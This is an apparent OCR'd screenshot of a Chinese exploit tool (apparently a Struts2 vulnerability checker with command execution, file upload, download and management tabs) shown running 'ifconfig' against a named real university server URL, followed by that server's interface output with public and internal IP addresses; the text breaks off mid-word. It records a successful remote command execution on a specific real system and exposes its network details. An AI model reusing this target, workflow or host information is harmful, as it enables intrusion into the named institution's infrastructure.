 Action: http://cloudclass.ouchn.edu.cn/phone/media!vodMediaList.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 00:25:90:AF:72:50 inet addr:219.141.230.85
Bcast:219.141.230.95 Mask:255.255.255.224 UP BROADCAST RUNNING MULTICAST MTU:1500
Metric:1 RX packets:186917992 errors:20 dropped:0 overruns:0 frame:20 TX
packets:11889857 errors:0 dropped:0 overruns:0 carrier:0 collisions:0
txqueuelen:1000 RX bytes:35776125213 (33.3 GiB) TX bytes:11444013678 (10.6 GiB)
Interrupt:201 Memory:dfc00000-dfc20000 eth1 Link encap:Ethernet HWaddr
00:25:90:AF:72:51 inet addr:10.10.10.10 Bcast:10.10.10.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0
overruns:0 frame:0 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000 RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:193 Memory:dfb00000-dfb20000 lo Link encap:Local Loopback inet
addr:127.0.0.1 Mas